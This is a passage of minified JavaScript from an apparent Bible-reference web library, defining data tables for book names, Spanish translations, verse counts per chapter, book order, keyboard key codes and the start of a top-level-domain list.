.BookChapters["Joe"]=876;m.BookChapters["Amo"]=879;m.BookChapters["Oba"]=888;m.BookChapters["Jon"]=889;m.BookChapters["Mic"]=893;m.BookChapters["Nah"]=900;m.BookChapters["Hab"]=903;m.BookChapters["Zep"]=906;m.BookChapters["Hag"]=909;m.BookChapters["Zec"]=911;m.BookChapters["Mal"]=925;m.BookChapters["Mat"]=929;m.BookChapters["Mar"]=957;m.BookChapters["Luk"]=973;m.BookChapters["Jhn"]=997;m.BookChapters["Act"]=1018;m.BookChapters["Rom"]=1046;m.BookChapters["1Co"]=1062;m.BookChapters["2Co"]=1078;m.BookChapters["Gal"]=1091;m.BookChapters["Eph"]=1097;m.BookChapters["Phl"]=1103;m.BookChapters["Col"]=1107;m.BookChapters["1Th"]=1111;m.BookChapters["2Th"]=1116;m.BookChapters["1Ti"]=1119;m.BookChapters["2Ti"]=1125;m.BookChapters["Tit"]=1129;m.BookChapters["Phm"]=1132;m.BookChapters["Heb"]=1133;m.BookChapters["Jas"]=1146;m.BookChapters["1Pe"]=1151;m.BookChapters["2Pe"]=1156;m.BookChapters["1Jo"]=1159;m.BookChapters["2Jo"]=1164;m.BookChapters["3Jo"]=1165;m.BookChapters["Jde"]=1166;m.BookChapters["Rev"]=1167;m.BookLongName["Gen"]="Genesis";m.BookLongName["Exo"]="Exodus";m.BookLongName["Lev"]="Leviticus";m.BookLongName["Num"]="Numbers";m.BookLongName["Deu"]="Deuteronomy";m.BookLongName["Jos"]="Joshua";m.BookLongName["Jdg"]="Judges";m.BookLongName["Rth"]="Ruth";m.BookLongName["1Sa"]="1 Samuel";m.BookLongName["2Sa"]="2 Samuel";m.BookLongName["1Ki"]="1 Kings";m.BookLongName["2Ki"]="2 Kings";m.BookLongName["1Ch"]="1 Chronicles";m.BookLongName["2Ch"]="2 Chronicles";m.BookLongName["Ezr"]="Ezra";m.BookLongName["Neh"]="Nehemiah";m.BookLongName["Est"]="Esther";m.BookLongName["Job"]="Job";m.BookLongName["Psa"]="Psalms";m.BookLongName["Pro"]="Proverbs";m.BookLongName["Ecc"]="Ecclesiastes";m.BookLongName["Sng"]="Song of Songs";m.BookLongName["Isa"]="Isaiah";m.BookLongName["Jer"]="Jeremiah";m.BookLongName["Lam"]="Lamentations";m.BookLongName["Eze"]="Ezekiel";m.BookLongName["Dan"]="Daniel";m.BookLongName["Hos"]="Hosea";m.BookLongName["Joe"]="Joel";m.BookLongName["Amo"]="Amos";m.BookLongName["Oba"]="Obadiah";m.BookLongName["Jon"]="Jonah";m.BookLongName["Mic"]="Micah";m.BookLongName["Nah"]="Nahum";m.BookLongName["Hab"]="Habakkuk";m.BookLongName["Zep"]="Zephaniah";m.BookLongName["Hag"]="Haggai";m.BookLongName["Zec"]="Zechariah";m.BookLongName["Mal"]="Malachi";m.BookLongName["Mat"]="Matthew";m.BookLongName["Mar"]="Mark";m.BookLongName["Luk"]="Luke";m.BookLongName["Jhn"]="John";m.BookLongName["Act"]="Acts";m.BookLongName["Rom"]="Romans";m.BookLongName["1Co"]="1 Corinthians";m.BookLongName["2Co"]="2 Corinthians";m.BookLongName["Gal"]="Galatians";m.BookLongName["Eph"]="Ephesians";m.BookLongName["Phl"]="Philippians";m.BookLongName["Col"]="Colossians";m.BookLongName["1Th"]="1 Thessalonians";m.BookLongName["2Th"]="2 Thessalonians";m.BookLongName["1Ti"]="1 Timothy";m.BookLongName["2Ti"]="2 Timothy";m.BookLongName["Tit"]="Titus";m.BookLongName["Phm"]="Philemon";m.BookLongName["Heb"]="Hebrews";m.BookLongName["Jas"]="James";m.BookLongName["1Pe"]="1 Peter";m.BookLongName["2Pe"]="2 Peter";m.BookLongName["1Jo"]="1 John";m.BookLongName["2Jo"]="2 John";m.BookLongName["3Jo"]="3 John";m.BookLongName["Jde"]="Jude";m.BookLongName["Rev"]="Revelation";m.EngToSpanish["Genesis"]="GÃ©nesis";m.EngToSpanish["Exodus"]="Ã‰xodo";m.EngToSpanish["Leviticus"]="LevÃ­tico";m.EngToSpanish["Numbers"]="NÃºmeros";m.EngToSpanish["Deuteronomy"]="Deuteronomio";m.EngToSpanish["Joshua"]="JosuÃ©";m.EngToSpanish["Judges"]="Jueces";m.EngToSpanish["Ruth"]="Rut";m.EngToSpanish["1 Samuel"]="1 Samuel";m.EngToSpanish["2 Samuel"]="2 Samuel";m.EngToSpanish["1 Kings"]="1 Reyes";m.EngToSpanish["2 Kings"]="2 Reyes";m.EngToSpanish["1 Chronicles"]="1 CrÃ³nicas";m.EngToSpanish["2 Chronicles"]="2 CrÃ³nicas";m.EngToSpanish["Ezra"]="Esdras";m.EngToSpanish["Nehemiah"]="NehemÃ­as";m.EngToSpanish["Esther"]="Ester";m.EngToSpanish["Job"]="Job";m.EngToSpanish["Psalms"]="Salmos";m.EngToSpanish["Proverbs"]="Proverbios";m.EngToSpanish["Ecclesiastes"]="EclesiastÃ©s";m.EngToSpanish["Song of Songs"]="Cantares";m.EngToSpanish["Isaiah"]="IsaÃ­as";m.EngToSpanish["Jeremiah"]="JeremÃ­as";m.EngToSpanish["Lamentations"]="Lamentaciones";m.EngToSpanish["Ezekiel"]="Ezequiel";m.EngToSpanish["Daniel"]="Daniel";m.EngToSpanish["Hosea"]="Oseas";m.EngToSpanish["Joel"]="Joel";m.EngToSpanish["Amos"]="AmÃ³s";m.EngToSpanish["Obadiah"]="AbdÃ­as";m.EngToSpanish["Jonah"]="JonÃ¡s";m.EngToSpanish["Micah"]="Miqueas";m.EngToSpanish["Nahum"]="NahÃºm";m.EngToSpanish["Habakkuk"]="Habacuc";m.EngToSpanish["Zephaniah"]="SofonÃ­as";m.EngToSpanish["Haggai"]="Hageo";m.EngToSpanish["Zechariah"]="ZacarÃ­as";m.EngToSpanish["Malachi"]="MalaquÃ­as";m.EngToSpanish["Matthew"]="Mateo";m.EngToSpanish["Mark"]="Marcos";m.EngToSpanish["Luke"]="Lucas";m.EngToSpanish["John"]="Juan";m.EngToSpanish["Acts"]="Hechos";m.EngToSpanish["Romans"]="Romanos";m.EngToSpanish["1 Corinthians"]="1 Corintios";m.EngToSpanish["2 Corinthians"]="2 Corintios";m.EngToSpanish["Galatians"]="GÃ¡latas";m.EngToSpanish["Ephesians"]="Efesios";m.EngToSpanish["Philippians"]="Filipenses";m.EngToSpanish["Colossians"]="Colosenses";m.EngToSpanish["1 Thessalonians"]="1 Tesalonicenses";m.EngToSpanish["2 Thessalonians"]="2 Tesalonicenses";m.EngToSpanish["1 Timothy"]="1 Timoteo";m.EngToSpanish["2 Timothy"]="2 Timoteo";m.EngToSpanish["Titus"]="Tito";m.EngToSpanish["Philemon"]="FilemÃ³n";m.EngToSpanish["Hebrews"]="Hebreos";m.EngToSpanish["James"]="Santiago";m.EngToSpanish["1 Peter"]="1 Pedro";m.EngToSpanish["2 Peter"]="2 Pedro";m.EngToSpanish["1 John"]="1 Juan";m.EngToSpanish["2 John"]="2 Juan";m.EngToSpanish["3 John"]="3 Juan";m.EngToSpanish["Jude"]="Judas";m.EngToSpanish["Revelation"]="Apocalipsis";m.EngToSpanish["Gen"]="GÃ©n";m.EngToSpanish["Exo"]="Ex";m.EngToSpanish["Lev"]="Lev";m.EngToSpanish["Num"]="NÃºm";m.EngToSpanish["Deu"]="Deut";m.EngToSpanish["Jos"]="Jos";m.EngToSpanish["Jdg"]="Jue";m.EngToSpanish["Rth"]="Rut";m.EngToSpanish["1Sa"]="1Sam";m.EngToSpanish["2Sa"]="2Sam";m.EngToSpanish["1Ki"]="1Rey";m.EngToSpanish["2Ki"]="2Rey";m.EngToSpanish["1Ch"]="1CrÃ³n";m.EngToSpanish["2Ch"]="2CrÃ³n";m.EngToSpanish["Ezr"]="Esd";m.EngToSpanish["Neh"]="Neh";m.EngToSpanish["Est"]="Est";m.EngToSpanish["Job"]="Job";m.EngToSpanish["Psa"]="Sal";m.EngToSpanish["Pro"]="Prov";m.EngToSpanish["Ecc"]="Ecl";m.EngToSpanish["Sng"]="Cant";m.EngToSpanish["Isa"]="Isa";m.EngToSpanish["Jer"]="Jer";m.EngToSpanish["Lam"]="Lam";m.EngToSpanish["Eze"]="Ezeq";m.EngToSpanish["Dan"]="Dan";m.EngToSpanish["Hos"]="Os";m.EngToSpanish["Joe"]="Joel";m.EngToSpanish["Amo"]="AmÃ³s";m.EngToSpanish["Oba"]="Abd";m.EngToSpanish["Jon"]="Jon";m.EngToSpanish["Mic"]="Miq";m.EngToSpanish["Nah"]="Nah";m.EngToSpanish["Hab"]="Hab";m.EngToSpanish["Zep"]="Sof";m.EngToSpanish["Hag"]="Hag";m.EngToSpanish["Zec"]="Zac";m.EngToSpanish["Mal"]="Mal";m.EngToSpanish["Mat"]="Mat";m.EngToSpanish["Mar"]="Mar";m.EngToSpanish["Luk"]="Luc";m.EngToSpanish["Jhn"]="Juan";m.EngToSpanish["Act"]="Hech";m.EngToSpanish["Rom"]="Rom";m.EngToSpanish["1Co"]="1Cor";m.EngToSpanish["2Co"]="2Cor";m.EngToSpanish["Gal"]="Gal";m.EngToSpanish["Eph"]="Ef";m.EngToSpanish["Phl"]="Fil";m.EngToSpanish["Col"]="Col";m.EngToSpanish["1Th"]="1Tes";m.EngToSpanish["2Th"]="2Tes";m.EngToSpanish["1Ti"]="1Tim";m.EngToSpanish["2Ti"]="2Tim";m.EngToSpanish["Tit"]="Tito";m.EngToSpanish["Phm"]="Filem";m.EngToSpanish["Heb"]="Heb";m.EngToSpanish["Jas"]="Sant";m.EngToSpanish["1Pe"]="1Ped";m.EngToSpanish["2Pe"]="2Ped";m.EngToSpanish["1Jo"]="1Jn";m.EngToSpanish["2Jo"]="2Jn";m.EngToSpanish["3Jo"]="3Jn";m.EngToSpanish["Jde"]="Jde";m.EngToSpanish["Rev"]="Apoc";m.BookNumbers["Gen"]="31,25,24,26,32,22,24,22,29,32,32,20,18,24,21,16,27,33,38,18,34,24,20,67,34,35,46,22,35,43,55,32,20,31,29,43,36,30,23,23,57,38,34,34,28,34,31,22,33,26";m.BookNumbers["Exo"]="22,25,22,31,23,30,25,32,35,29,10,51,22,31,27,36,16,27,25,26,36,31,33,18,40,37,21,43,46,38,18,35,23,35,35,38,29,31,43,38";m.BookNumbers["Lev"]="17,16,17,35,19,30,38,36,24,20,47,8,59,57,33,34,16,30,37,27,24,33,44,23,55,46,34";m.BookNumbers["Num"]="54,34,51,49,31,27,89,26,23,36,35,16,33,45,41,50,13,32,22,29,35,41,30,25,18,65,23,31,40,16,54,42,56,29,34,13";m.BookNumbers["Deu"]="46,37,29,49,33,25,26,20,29,22,32,32,18,29,23,22,20,22,21,20,23,30,25,22,19,19,26,68,29,20,30,52,29,12";m.BookNumbers["Jos"]="18,24,17,24,15,27,26,35,27,43,23,24,33,15,63,10,18,28,51,9,45,34,16,33";m.BookNumbers["Jdg"]="36,23,31,24,31,40,25,35,57,18,40,15,25,20,20,31,13,31,30,48,25";m.BookNumbers["Rth"]="22,23,18,22";m.BookNumbers["1Sa"]="28,36,21,22,12,21,17,22,27,27,15,25,23,52,35,23,58,30,24,42,15,23,29,22,44,25,12,25,11,31,13";m.BookNumbers["2Sa"]="27,32,39,12,25,23,29,18,13,19,27,31,39,33,37,23,29,33,43,26,22,51,39,25";m.BookNumbers["1Ki"]="53,46,28,34,18,38,51,66,28,29,43,33,34,31,34,34,24,46,21,43,29,53";m.BookNumbers["2Ki"]="18,25,27,44,27,33,20,29,37,36,21,21,25,29,38,20,41,37,37,21,26,20,37,20,30";m.BookNumbers["1Ch"]="54,55,24,43,26,81,40,40,44,14,47,40,14,17,29,43,27,17,19,8,30,19,32,31,31,32,34,21,30";m.BookNumbers["2Ch"]="17,18,17,22,14,42,22,18,31,19,23,16,22,15,19,14,19,34,11,37,20,12,21,27,28,23,9,27,36,27,21,33,25,33,27,23";m.BookNumbers["Ezr"]="11,70,13,24,17,22,28,36,15,44";m.BookNumbers["Neh"]="11,20,32,23,19,19,73,18,38,39,36,47,31";m.BookNumbers["Est"]="22,23,15,17,14,14,10,17,32,3";m.BookNumbers["Job"]="22,13,26,21,27,30,21,22,35,22,20,25,28,22,35,22,16,21,29,29,34,30,17,25,6,14,23,28,25,31,40,22,33,37,16,33,24,41,30,24,34,17";m.BookNumbers["Psa"]="6,12,8,8,12,10,17,9,20,18,7,8,6,7,5,11,15,50,14,9,13,31,6,10,22,12,14,9,11,12,24,11,22,22,28,12,40,22,13,17,13,11,5,26,17,11,10,14,20,23,19,9,6,7,23,13,11,11,17,12,8,12,11,10,13,20,7,35,36,5,24,20,28,23,10,12,20,72,13,19,16,8,18,12,13,17,7,18,52,17,16,15,5,23,11,13,12,9,9,5,8,28,22,35,45,48,43,13,31,7,10,10,9,8,18,19,2,29,176,7,8,9,4,8,5,6,5,6,8,8,3,18,3,3,21,26,9,8,24,13,10,7,12,15,21,10,20,14,9,6";m.BookNumbers["Pro"]="33,22,35,27,23,35,27,36,18,32,31,28,25,35,33,33,28,24,29,30,31,29,35,34,28,28,27,28,27,33,31";m.BookNumbers["Ecc"]="18,26,22,16,20,12,29,17,18,20,10,14";m.BookNumbers["Sng"]="17,17,11,16,16,13,13,14";m.BookNumbers["Isa"]="31,22,26,6,30,13,25,22,21,34,16,6,22,32,9,14,14,7,25,6,17,25,18,23,12,21,13,29,24,33,9,20,24,17,10,22,38,22,8,31,29,25,28,28,25,13,15,22,26,11,23,15,12,17,13,12,21,14,21,22,11,12,19,12,25,24";m.BookNumbers["Jer"]="19,37,25,31,31,30,34,22,26,25,23,17,27,22,21,21,27,23,15,18,14,30,40,10,38,24,22,17,32,24,40,44,26,22,19,32,21,28,18,16,18,22,13,30,5,28,7,47,39,46,64,34";m.BookNumbers["Lam"]="22,22,66,22,22";m.BookNumbers["Eze"]="28,10,27,17,17,14,27,18,11,22,25,28,23,23,8,63,24,32,14,49,32,31,49,27,17,21,36,26,21,26,18,32,33,31,15,38,28,23,29,49,26,20,27,31,25,24,23,35";m.BookNumbers["Dan"]="21,49,30,37,31,28,28,27,27,21,45,13";m.BookNumbers["Hos"]="11,23,5,19,15,11,16,14,17,15,12,14,16,9";m.BookNumbers["Joe"]="20,32,21";m.BookNumbers["Amo"]="15,16,15,13,27,14,17,14,15";m.BookNumbers["Oba"]="21";m.BookNumbers["Jon"]="17,10,10,11";m.BookNumbers["Mic"]="16,13,12,13,15,16,20";m.BookNumbers["Nah"]="15,13,19";m.BookNumbers["Hab"]="17,20,19";m.BookNumbers["Zep"]="18,15,20";m.BookNumbers["Hag"]="15,23";m.BookNumbers["Zec"]="21,13,10,14,11,15,14,23,17,12,17,14,9,21";m.BookNumbers["Mal"]="14,17,18,6";m.BookNumbers["Mat"]="25,23,17,25,48,34,29,34,38,42,30,50,58,36,39,28,27,35,30,34,46,46,39,51,46,75,66,20";m.BookNumbers["Mar"]="45,28,35,41,43,56,37,38,50,52,33,44,37,72,47,20";m.BookNumbers["Luk"]="80,52,38,44,39,49,50,56,62,42,54,59,35,35,32,31,37,43,48,47,38,71,56,53";m.BookNumbers["Jhn"]="51,25,36,54,47,71,53,59,41,42,57,50,38,31,27,33,26,40,42,31,25";m.BookNumbers["Act"]="26,47,26,37,42,15,60,40,43,48,30,25,52,28,41,40,34,28,41,38,40,30,35,27,27,32,44,31";m.BookNumbers["Rom"]="32,29,31,25,21,23,25,39,33,21,36,21,14,23,33,27";m.BookNumbers["1Co"]="31,16,23,21,13,20,40,13,27,33,34,31,13,40,58,24";m.BookNumbers["2Co"]="24,17,18,18,21,18,16,24,15,18,33,21,14";m.BookNumbers["Gal"]="24,21,29,31,26,18";m.BookNumbers["Eph"]="23,22,21,32,33,24";m.BookNumbers["Phl"]="30,30,21,23";m.BookNumbers["Col"]="29,23,25,18";m.BookNumbers["1Th"]="10,20,13,18,28";m.BookNumbers["2Th"]="12,17,18";m.BookNumbers["1Ti"]="20,15,16,16,25,21";m.BookNumbers["2Ti"]="18,26,17,22";m.BookNumbers["Tit"]="16,15,15";m.BookNumbers["Phm"]="25";m.BookNumbers["Heb"]="14,18,19,16,14,20,28,13,28,39,40,29,25";m.BookNumbers["Jas"]="27,26,18,17,20";m.BookNumbers["1Pe"]="25,25,22,19,14";m.BookNumbers["2Pe"]="21,22,18";m.BookNumbers["1Jo"]="10,29,24,21,21";m.BookNumbers["2Jo"]="13";m.BookNumbers["3Jo"]="15";m.BookNumbers["Jde"]="25";m.BookNumbers["Rev"]="20,29,22,11,14,17,17,13,21,11,19,18,18,20,8,21,18,24,21,15,27,21";m.BookOrder["1"]="Gen";m.BookOrder["2"]="Exo";m.BookOrder["3"]="Lev";m.BookOrder["4"]="Num";m.BookOrder["5"]="Deu";m.BookOrder["6"]="Jos";m.BookOrder["7"]="Jdg";m.BookOrder["8"]="Rth";m.BookOrder["9"]="1Sa";m.BookOrder["10"]="2Sa";m.BookOrder["11"]="1Ki";m.BookOrder["12"]="2Ki";m.BookOrder["13"]="1Ch";m.BookOrder["14"]="2Ch";m.BookOrder["15"]="Ezr";m.BookOrder["16"]="Neh";m.BookOrder["17"]="Est";m.BookOrder["18"]="Job";m.BookOrder["19"]="Psa";m.BookOrder["20"]="Pro";m.BookOrder["21"]="Ecc";m.BookOrder["22"]="Sng";m.BookOrder["23"]="Isa";m.BookOrder["24"]="Jer";m.BookOrder["25"]="Lam";m.BookOrder["26"]="Eze";m.BookOrder["27"]="Dan";m.BookOrder["28"]="Hos";m.BookOrder["29"]="Joe";m.BookOrder["30"]="Amo";m.BookOrder["31"]="Oba";m.BookOrder["32"]="Jon";m.BookOrder["33"]="Mic";m.BookOrder["34"]="Nah";m.BookOrder["35"]="Hab";m.BookOrder["36"]="Zep";m.BookOrder["37"]="Hag";m.BookOrder["38"]="Zec";m.BookOrder["39"]="Mal";m.BookOrder["40"]="Mat";m.BookOrder["41"]="Mar";m.BookOrder["42"]="Luk";m.BookOrder["43"]="Jhn";m.BookOrder["44"]="Act";m.BookOrder["45"]="Rom";m.BookOrder["46"]="1Co";m.BookOrder["47"]="2Co";m.BookOrder["48"]="Gal";m.BookOrder["49"]="Eph";m.BookOrder["50"]="Phl";m.BookOrder["51"]="Col";m.BookOrder["52"]="1Th";m.BookOrder["53"]="2Th";m.BookOrder["54"]="1Ti";m.BookOrder["55"]="2Ti";m.BookOrder["56"]="Tit";m.BookOrder["57"]="Phm";m.BookOrder["58"]="Heb";m.BookOrder["59"]="Jas";m.BookOrder["60"]="1Pe";m.BookOrder["61"]="2Pe";m.BookOrder["62"]="1Jo";m.BookOrder["63"]="2Jo";m.BookOrder["64"]="3Jo";m.BookOrder["65"]="Jde";m.BookOrder["66"]="Rev";m.BookOrder["Gen"]=1;m.BookOrder["Exo"]=2;m.BookOrder["Lev"]=3;m.BookOrder["Num"]=4;m.BookOrder["Deu"]=5;m.BookOrder["Jos"]=6;m.BookOrder["Jdg"]=7;m.BookOrder["Rth"]=8;m.BookOrder["1Sa"]=9;m.BookOrder["2Sa"]=10;m.BookOrder["1Ki"]=11;m.BookOrder["2Ki"]=12;m.BookOrder["1Ch"]=13;m.BookOrder["2Ch"]=14;m.BookOrder["Ezr"]=15;m.BookOrder["Neh"]=16;m.BookOrder["Est"]=17;m.BookOrder["Job"]=18;m.BookOrder["Psa"]=19;m.BookOrder["Pro"]=20;m.BookOrder["Ecc"]=21;m.BookOrder["Sng"]=22;m.BookOrder["Isa"]=23;m.BookOrder["Jer"]=24;m.BookOrder["Lam"]=25;m.BookOrder["Eze"]=26;m.BookOrder["Dan"]=27;m.BookOrder["Hos"]=28;m.BookOrder["Joe"]=29;m.BookOrder["Amo"]=30;m.BookOrder["Oba"]=31;m.BookOrder["Jon"]=32;m.BookOrder["Mic"]=33;m.BookOrder["Nah"]=34;m.BookOrder["Hab"]=35;m.BookOrder["Zep"]=36;m.BookOrder["Hag"]=37;m.BookOrder["Zec"]=38;m.BookOrder["Mal"]=39;m.BookOrder["Mat"]=40;m.BookOrder["Mar"]=41;m.BookOrder["Luk"]=42;m.BookOrder["Jhn"]=43;m.BookOrder["Act"]=44;m.BookOrder["Rom"]=45;m.BookOrder["1Co"]=46;m.BookOrder["2Co"]=47;m.BookOrder["Gal"]=48;m.BookOrder["Eph"]=49;m.BookOrder["Phl"]=50;m.BookOrder["Col"]=51;m.BookOrder["1Th"]=52;m.BookOrder["2Th"]=53;m.BookOrder["1Ti"]=54;m.BookOrder["2Ti"]=55;m.BookOrder["Tit"]=56;m.BookOrder["Phm"]=57;m.BookOrder["Heb"]=58;m.BookOrder["Jas"]=59;m.BookOrder["1Pe"]=60;m.BookOrder["2Pe"]=61;m.BookOrder["1Jo"]=62;m.BookOrder["2Jo"]=63;m.BookOrder["3Jo"]=64;m.BookOrder["Jde"]=65;m.BookOrder["Rev"]=66;m.keyCodes={space:32,backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,pause:19,"break":19,capsLock:20,escape:27,pageUp:33,pageDown:34,end:35,home:36,leftArrow:37,upArrow:38,rightArrow:39,downArrow:40,insert:45,"delete":46,0:48,1:49,2:50,3:51,4:52,5:53,6:54,7:55,8:56,9:57,a:65,b:66,c:67,d:68,e:69,f:70,g:71,h:72,i:73,j:74,k:75,l:76,m:77,n:78,o:79,p:80,q:81,r:82,s:83,t:84,u:85,v:86,w:87,x:88,y:89,z:90,leftWindow:91,rightWindowkey:92,selectKey:93,numpad0:96,numpad1:97,numpad2:98,numpad3:99,numpad4:100,numpad5:101,numpad6:102,numpad7:103,numpad8:104,numpad9:105,multiply:106,add:107,subtract:109,decimal:110,divide:111,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123,numLock:144,scrollLock:145,semiColon:186,equal:187,comma:188,dash:189,period:190,forwardSlash:191,graveAccent:192,openBracket:219,backSlash:220,closeBraket:221,singleQuote:222};m.tld={};m.tld.list="aaa,aarp,abarth,abb,abbott,abbvie,abc,able,abogado,abudhabi,ac,academy,accenture,accountant,accountants,aco,actor,ad,adac,ads,adult,ae,aeg,aero,aetna,af,afamilycompany,afl,africa,ag,agakhan,agency,ai,aig,airbus,airforce,airtel,akdn,al,alfaromeo,alibaba,alipay,allfinanz,allstate,ally,alsace,alstom,am,amazon,americanexpress,americanfamily,amex,amfam,amica,amsterdam,analytics,android,anquan,anz,ao,aol,apartments,app,apple,aq,aquarelle,ar,arab,aramco,archi,army,arpa,art,arte,as,asda,asia,associates,at,athleta,attorney,au,auction,audi,audible,audio,auspost,author,auto,autos,avianca,aw,aws,ax,axa,az,azure,ba,baby,baidu,banamex,bananarepublic,band,bank,bar,barcelona,barclaycard,barclays,barefoot,bargains,baseball,basketball,bauhaus,bayern,bb,bbc,bbt,bbva,bcg,bcn,bd,be,beats,beauty,beer,bentley,berlin,best,bestbuy,bet,bf,bg,bh,bharti,bi,bible,bid,bike,bing,bingo,bio,biz,bj,black,blackfriday,blockbuster,blog,bloomberg,blue,bm,bms,bmw,bn,bnpparibas,bo,boats,boehringer,bofa,bom,bond,boo,book,booking,bosch,bostik,boston,bot,boutique,box,br,bradesco,bridgestone,broadway,broker,brother,brussels,bs,bt,budapest,bugatti,build,builders,business,buy,buzz,bv,bw,by,bz,bzh,ca,cab,cafe,cal,call,calvinklein,cam,camera,camp,cancerresearch,canon,capetown,capital,capitalone,car,caravan,cards,care,career,careers,cars,casa,case,cash,casino,cat,catering,catholic,cba,cbn,cbre,cbs,cc,cd,center,ceo,cern,cf,cfa,cfd,cg,ch,chanel,channel,charity,chase,chat,cheap,chintai,christmas,chrome,church,ci,cipriani,circle,cisco,citadel,citi,citic,city,cityeats,ck,cl,claims,cleaning,click,clinic,clinique,clothing,cloud,club,clubmed,cm,cn,co,coach,codes,coffee,college,cologne,com,comcast,commbank,community,company,compare,computer,comsec,condos,construction,consulting,contact,contractors,cooking,cookingchannel,cool,coop,corsica,country,coupon,coupons,courses,cpa,cr,credit,creditcard,creditunion,cricket,crown,crs,cruise,cruises,csc,cu,cuisinella,cv,cw,cx,cy,cymru,cyou,cz,dabur,dad,dance,data,date,dating,datsun,day,dclk,dds,de,deal,dealer,deals,degree,delivery,dell,deloitte,delta,democrat,dental,dentist,desi,design,dev,dhl,diamonds,diet,digital,direct,directory,discount,discover,dish,diy,dj,dk,dm,dnp,do,docs,doctor,dog,domains,dot,download,drive,dtv,dubai,duck,dunlop,dupont,durban,dvag,dvr,dz,earth,eat,ec,eco,edeka,edu,education,ee,eg,email,emerck,energy,engineer,engineering,enterprises,epson,equipment,er,ericsson,erni,es,esq,estate,et,etisalat,eu,eurovision,eus,events,exchange,expert,exposed,express,extraspace,fage,fail,fairwinds,faith,family,fan,fans,farm,farmers,fashion,fast,fedex,feedback,ferrari,ferrero,fi,fiat,fidelity,fido,film,final,finance,financial,fire,firestone,firmdale,fish,fishing,fit,fitness,fj,fk,flickr,flights,flir,florist,flowers,fly,fm,fo,foo,food,foodnetwork,football,ford,forex,forsale,forum,foundation,fox,fr,free,fresenius,frl,frogans,frontdoor,frontier,ftr,fujitsu,fun,fund,furniture,futbol,fyi,ga,gal,gallery,gallo,gallup,game,games,gap,garden,gay,gb,gbiz,gd,gdn,ge,gea,gent,genting,george,gf,gg,ggee,gh,gi,gift,gifts,gives,giving,gl,glade,glass,gle,global,globo,gm,gmail,gmbh,gmo,gmx,gn,godaddy,gold,goldpoint,golf,goo,goodyear,goog,google,gop,got,gov,gp,gq,gr,grainger,graphics,gratis,green,gripe,grocery,group,gs,gt,gu,guardian,gucci,guge,guide,guitars,guru,gw,gy,hair,hamburg,hangout,haus,hbo,hdfc,hdfcbank,health,healthcare,help,helsinki,here,hermes,hgtv,hiphop,hisamitsu,hitachi,hiv,hk,hkt,hm,hn,hockey,holdings,holiday,homedepot,homegoods,homes,homesense,honda,horse,hospital,host,hosting,hot,hoteles,hotels,hotmail,house,how,hr,hsbc,ht,hu,hughes,hyatt,hyundai,ibm,icbc,ice,icu,id,ie,ieee,ifm,ikano,il,im,imamat,imdb,immo,immobilien,in,inc,industries,infiniti,info,ing,ink,institute,insurance,insure,int,international,intuit,investments,io,ipiranga,iq,ir,irish,is,ismaili,ist,istanbul,it,itau,itv,jaguar,java,jcb,je,jeep,jetzt,jewelry,jio,jll,jm,jmp,jnj,jo,jobs,joburg,jot,joy,jp,jpmorgan,jprs,juegos,juniper,kaufen,kddi,ke,kerryhotels,kerrylogistics,kerryproperties,kfh,kg,kh,ki,kia,kim,kinder,kindle,kitchen,kiwi,km,kn,koeln,komatsu,kosher,kp,kpmg,kpn,kr,krd,kred,kuokgroup,kw,ky,kyoto,kz,la,lacaixa,lamborghini,lamer,lancaster,lancia,land,landrover,lanxess,lasalle,lat,latino,latrobe,law,lawyer,lb,lc,lds,lease,leclerc,lefrak,legal,lego,lexus,lgbt,li,lidl,life,lifeinsurance,lifestyle,lighting,like,lilly,limited,limo,lincoln,linde,link,lipsy,live,living,lixil,lk,llc,llp,loan,loans,locker,locus,loft,lol,london,lotte,lotto,love,lpl,lplfinancial,lr,ls,lt,ltd,ltda,lu,lundbeck,luxe,luxury,lv,ly,ma,macys,madrid,maif,maison,makeup,man,management,mango,map,market,marketing,markets,marriott,marshalls,maserati,mattel,mba,mc,mckinsey,md,me,med,media,meet,melbourne,meme,memorial,men,menu,merckmsd,mg,mh,miami,microsoft,mil,mini,mint,mit,mitsubishi,mk,ml,mlb,mls,mm,mma,mn,mo,mobi,mobile,moda,moe,moi,mom,monash,money,monster,mormon,mortgage,moscow,moto,motorcycles,mov,movie,mp,mq,mr,ms,msd,mt,mtn,mtr,mu,museum,mutual,mv,mw,mx,my,mz,na,nab,nagoya,name,natura,navy,nba,nc,ne,nec,net,netbank,netflix,network,neustar,new,news,next,nextdirect,nexus,nf,nfl,ng,ngo,nhk,ni,nico,nike,nikon,ninja,nissan,nissay,nl,no,nokia,northwesternmutual,norton,now,nowruz,nowtv,np,nr,nra,nrw,ntt,nu,nyc,nz,obi,observer,off,office,okinawa,olayan,olayangroup,oldnavy,ollo,om,omega,one,ong,onl,online,ooo,open,oracle,orange,org,organic,origins,osaka,otsuka,ott,ovh,pa,page,panasonic,paris,pars,partners,parts,party,passagens,pay,pccw,pe,pet,pf,pfizer,pg,ph,pharmacy,phd,philips,phone,photo,photography,photos,physio,pics,pictet,pictures,pid,pin,ping,pink,pioneer,pizza,pk,pl,place,play,playstation,plumbing,plus,pm,pn,pnc,pohl,poker,politie,porn,post,pr,pramerica,praxi,press,prime,pro,prod,productions,prof,progressive,promo,properties,property,protection,pru,prudential,ps,pt,pub,pw,pwc,py,qa,qpon,quebec,quest,qvc,racing,radio,raid,re,read,realestate,realtor,realty,recipes,red,redstone,redumbrella,rehab,reise,reisen,reit,reliance,ren,rent,rentals,repair,report,republican,rest,restaurant,review,reviews,rexroth,rich,richardli,ricoh,ril,rio,rip,rmit,ro,rocher,rocks,rodeo,rogers,room,rs,rsvp,ru,rugby,ruhr,run,rw,rwe,ryukyu,sa,saarland,safe,safety,sakura,sale,salon,samsclub,samsung,sandvik,sandvikcoromant,sanofi,sap,sarl,sas,save,saxo,sb,sbi,sbs,sc,sca,scb,schaeffler,schmidt,scholarships,school,schule,schwarz,science,scjohnson,scot,sd,se,search,seat,secure,security,seek,select,sener,services,ses,seven,sew,sex,sexy,sfr,sg,sh,shangrila,sharp,shaw,shell,shia,shiksha,shoes,shop,shopping,shouji,show,showtime,si,silk,sina,singles,site,sj,sk,ski,skin,sky,skype,sl,sling,sm,smart,smile,sn,sncf,so,soccer,social,softbank,software,sohu,solar,solutions,song,sony,soy,spa,space,sport,spot,sr,srl,ss,st,stada,staples,star,statebank,statefarm,stc,stcgroup,stockholm,storage,store,stream,studio,study,style,su,sucks,supplies,supply,support,surf,surgery,suzuki,sv,swatch,swiftcover,swiss,sx,sy,sydney,systems,sz,tab